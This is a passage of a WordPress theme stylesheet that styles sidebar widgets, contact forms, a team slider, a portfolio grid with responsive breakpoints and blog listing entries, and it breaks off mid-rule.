.sidebar .widget.widget_archive select,
.sidebar .widget.widget_categories select {
  margin-top: 20px;
  width: 100%;
}
.sidebar .widget.widget_text .textwidget {
  padding-top: 15px;
}
.sidebar .widget.widget_text .textwidget p {
  line-height: 22px;
}
.sidebar .widget.widget_rss .block-title-widget h2 img {
  display: inline-block;
  margin-right: 10px;
  margin-top: -2px;
}
.sidebar .widget.widget_rss .widget-inner > ul li {
  line-height: 22px;
}
.sidebar .widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.sidebar .widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.sidebar .widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments li {
  line-height: 20px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  padding-top: 15px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #fff;
  background: #222222;
  padding: 10px;
  border: 1px solid #222222;
  padding: 6px 9px;
  margin: 3px 2px;
  font-size: 13px !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu {
  border: 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li.active > a {
  background-color: #fff;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ebebeb;
}
.contact-left h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-left h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-left h3:before {
  left: auto;
  right: 0;
}
.contact-left p {
  line-height: 21px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.contact-left ul {
  margin: 0;
}
.contact-left ul li {
  font-size: 13px;
  position: relative;
  list-style: none;
  padding: 10px 0 10px 30px !important;
  border-bottom: 1px #ebebeb solid;
}
.rtl .contact-left ul li {
  padding: 10px 30px 10px 0 !important;
}
.contact-left ul li a {
  font-size: 13px;
}
.contact-left ul li:first-child:before {
  content: "\f041";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  left: 0;
  font-size: 20px;
}
.rtl .contact-left ul li:first-child:before {
  left: auto;
  right: 0;
}
.contact-left ul li:nth-child(2):before {
  content: "\f0e0";
  font-family: fontawesome;
  position: absolute;
  top: 12px;
  left: 0;
}
.rtl .contact-left ul li:nth-child(2):before {
  left: auto;
  right: 0;
}
.contact-left ul li:last-child {
  border-bottom: none;
}
.contact-left ul li:last-child:before {
  content: "\f095";
  font-family: fontawesome;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 17px;
}
.rtl .contact-left ul li:last-child:before {
  left: auto;
  right: 0;
}
.contact-right h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 25px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-right h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-right h3:before {
  left: auto;
  right: 0;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail,
.contact-right .wpcf7 .cf-sub {
  width: 32%;
  float: left;
  margin-bottom: 20px;
  overflow: hidden;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail,
.rtl .contact-right .wpcf7 .cf-sub {
  float: right;
}
.contact-right .wpcf7 .cf-name input,
.contact-right .wpcf7 .cf-mail input,
.contact-right .wpcf7 .cf-sub input {
  width: 100%;
}
.rtl .contact-right .wpcf7 .cf-name input,
.rtl .contact-right .wpcf7 .cf-mail input,
.rtl .contact-right .wpcf7 .cf-sub input {
  text-align: right;
}
.contact-right .wpcf7 .cf-name input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-mail input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-sub input::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input::-moz-placeholder,
.contact-right .wpcf7 .cf-mail input::-moz-placeholder,
.contact-right .wpcf7 .cf-sub input::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-mail input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-sub input:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-mail .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-sub .wpcf7-form-control-wrap input {
  padding: 10px 20px;
  border-radius: 4px;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail {
  margin-right: 2%;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail {
  margin-right: 0;
  margin-left: 2%;
}
.contact-right .wpcf7 .your-message textarea {
  border-radius: 4px;
}
.rtl .contact-right .wpcf7 .your-message textarea {
  text-align: right;
}
.contact-right .wpcf7 .your-message textarea::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .wpcf7-submit {
  padding: 0 15px;
  border-radius: 4px;
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .wpcf7-submit:hover {
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .ajax-loader {
  margin-top: 23px;
}
.rtl .contact-right .wpcf7 .ajax-loader {
  margin-bottom: 20px;
}
.wpcf7 .wp-input {
  margin: 0 -15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-moz-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input:-ms-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap .wpcf7-text {
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  color: #555;
  padding: 10px 20px;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  padding: 10px 20px;
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  width: 100%;
  min-height: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 textarea::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 textarea::-moz-placeholder {
  color: #555;
}
.wpcf7 textarea:-ms-input-placeholder {
  color: #555;
}
.wpcf7.your-message {
  float: none;
  clear: both;
}
.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  border: 0;
  background-color: #222222;
  height: 42px;
  line-height: 42px;
  padding: 0 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.rtl .wpcf7 .wpcf7-submit {
  float: right;
}
.wpcf7 .wpcf7-submit:hover {
  background-color: #dd0000;
}
.about-revo .rev_slider_wrapper {
  overflow: hidden !important;
  border-radius: 4px;
}
.about_us .title-page {
  font-size: 18px;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.about_us .about-us {
  text-align: center;
}
.sw-ourteam-slider {
  margin-bottom: 60px;
}
.sw-ourteam-slider .box-title {
  text-align: center;
  margin-bottom: 25px;
}
.sw-ourteam-slider .box-title h2 {
  font-size: 24px;
  text-transform: uppercase;
  color: #666;
  font-weight: bold;
}
.sw-ourteam-slider .box-title .description {
  font-size: 14px;
  padding: 0 10%;
}
.sw-ourteam-slider .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .slick-slider .item {
  padding: 0 15px;
  text-align: center;
}
.sw-ourteam-slider .slick-slider .item .item-wrap {
  background-color: transparent;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img {
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content {
  padding: 10px 0 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content h3 {
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .team-info {
  margin-bottom: 15px;
  font-size: 14px;
  color: #b3b3b3;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .item-desc {
  line-height: 22px;
  font-size: 14px;
  color: #666;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background-color: #464646;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a:hover {
  background-color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio-desc h1 {
  font-size: 18px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.portfolio-desc .p-desc {
  font-size: 13px;
  color: #666;
  margin-bottom: 0;
}
.portfolio-intro {
  position: relative;
  margin-bottom: 30px;
}
.onews-portfolio .portfolio-tab {
  text-align: center;
}
.rtl .onews-portfolio .portfolio-tab {
  text-align: center;
}
.onews-portfolio .portfolio-tab ul {
  margin: 0 0 25px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.onews-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  padding: 0 20px;
  height: 40px;
  line-height: 38px;
  color: #222222;
  margin-right: 10px;
  background-color: #fff;
}
.rtl .onews-portfolio .portfolio-tab ul li {
  float: right;
}
.onews-portfolio .portfolio-tab ul li.selected,
.onews-portfolio .portfolio-tab ul li:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-color: #dd0000;
}
.onews-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.onews-portfolio .btn-loadmore.btn-loading {
  margin-top: 20px;
  background: url(../assets/img/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  display: none;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.onews-portfolio .btn-loadmore .des-load {
  font-size: 14px;
  padding: 10px 20px;
  display: inline-block;
  line-height: normal;
  background: #dd0000;
  font-weight: bold;
  color: #fff;
  border-radius: 0px;
}
.onews-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.onews-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
.onews-portfolio .btn-loadmore.btn-loaded  .des-load:before {
  content: attr(data-label-loaded);
}
.onews-portfolio .portfolio-container {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content {
  width: 100%;
  margin: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li {
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #dd0000;
  box-shadow: 0 0 1px 1px #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.single-portfolio .portfolio-top {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 30px;
}
.single-portfolio .portfolio-top h1 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
}
.single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-size: 18px;
  border-bottom: 4px double #e2e2e2;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: bold;
  color: #464646;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-weight: bold;
  display: inline-block;
  min-width: 120px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item label {
  font-weight: normal;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link {
  color: #dd0000;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link:hover {
  color: #aa0000;
}
.single-portfolio .related-portfolio {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 40px;
  border-top: 2px solid #dd0000;
  position: relative;
}
.single-portfolio .related-portfolio:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #ffffff;
  position: absolute;
  top: 60px;
  left: 0;
  display: inline-block;
}
.single-portfolio .related-portfolio .related-items {
  margin: 0 -10px;
}
.single-portfolio .related-portfolio .related-items .related-item {
  width: 25%;
  padding: 0 10px;
}
.single-portfolio .related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.single-portfolio .related-portfolio .related-items .related-item .thumbnail-portfolio:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-portfolio .related-portfolio .related-items .related-item h4 {
  font-size: 14px;
  margin: 0;
}
.single-portfolio .related-portfolio .related-items .related-item h4 a {
  text-transform: capitalize;
  font-weight: bold;
}
.single-portfolio.rtl .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.p-title {
  color: #333;
  font-size: 15px;
  margin: 0;
  padding: 20px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: 'MontserratBold' !important;
}
.masonry .btn-loadmore .des-load {
  margin-top: 30px;
}
.portfolio .cmm-box-right .control-group button {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li.portfolio-item {
    width: 100%;
  }
  .grid-item {
    width: 100%;
  }
}
.listing-title h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  display: block;
  margin: 10px 0;
  text-transform: uppercase;
}
.category-contents {
  margin-bottom: 40px;
}
.category-contents .blog-content .post,
.category-contents .blog-content .hentry {
  margin-bottom: 30px;
}
.category-contents .blog-content .post.format-audio .entry-thumb,
.category-contents .blog-content .hentry.format-audio .entry-thumb {
  width: 100%;
}
.category-contents .blog-content .post.sticky .entry .entry-content,
.category-contents .blog-content .post.tag-sticky-2 .entry .entry-content,
.category-contents .blog-content .hentry.sticky .entry .entry-content,
.category-contents .blog-content .hentry.tag-sticky-2 .entry .entry-content {
  background: #f2f2f2;
  padding: 20px;
}
.category-contents .blog-content .post.tag-image .entry,
.category-contents .blog-content .hentry.tag-image .entry {
  padding-top: 20px;
}
.category-contents .blog-content .post .entry,
.category-contents .blog-content .hentry .entry {
  background-color: #fff;
}
.category-contents .blog-content .post .entry .entry-thumb,
.category-contents .blog-content .hentry .entry .entry-thumb {
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.category-contents .blog-content .post .entry .entry-thumb:hover img,
.category-contents .blog-content .hentry .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  text-align: center;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.rtl .category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .day-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .month-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.category-contents .blog-content .post .entry .entry-content,
.category-contents .blog-content .hentry .entry .entry-content {
  padding: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top,
.category-contents .blog-content .hentry .entry .entry-content .content-top {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #222222;
  font-weight: bold;
  line-height: normal;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta {
  color: #999;
  line-height: 19px;
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 5px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  line-height: 19px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag {
  color: #999;
  text-transform: capitalize;
  font-size: 14px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin: 0 0px 0 10px;
}
.category-contents .blog-content .post .entry .entry-content .readmore,
.category-contents .blog-content .hentry .entry .entry-content .readmore {
  text-align: center;
}
.category-contents .blog-content .post .entry .entry-content .readmore a,
.category-contents .blog-content .hentry .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 14px;
  color: #dd0000;
  text-align: left;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a {
  text-align: right;
}
.category-contents .blog-content .post .entry .entry-content .readmore a:hover,
.category-contents .blog-content .hentry .entry .entry-content .readmore a:hover {
  color: #c40000;
}
.category-contents .blog-content .post .entry .entry-content .readmore a i,
